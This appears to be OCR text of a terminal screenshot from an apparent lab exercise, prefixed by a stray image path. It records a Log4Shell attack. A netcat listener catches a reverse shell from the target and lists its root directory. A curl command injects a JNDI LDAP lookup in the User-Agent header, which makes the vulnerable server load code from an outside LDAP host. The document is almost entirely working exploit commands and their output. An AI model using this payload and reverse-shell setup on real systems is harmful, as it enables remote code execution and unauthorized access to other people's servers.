 (root💀ws-k03)-[~]
# nc -lvp 9001
listening on [any] 9001 ...
172.16.238.10: inverse host lookup failed: Unknown host
connect to [10.25.240.60] from (UNKNOWN) [172.16.238.10] 56750
ls /
bin
boot
dev
entrypoint.sh
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@ws-k03: ~
File Actions Edit View Help
(root💀ws-k03)-[~]
# curl -A "\${jndi:ldap://172.16.238.11:1389/a}" http://10.25.240.60:8080/log4shell/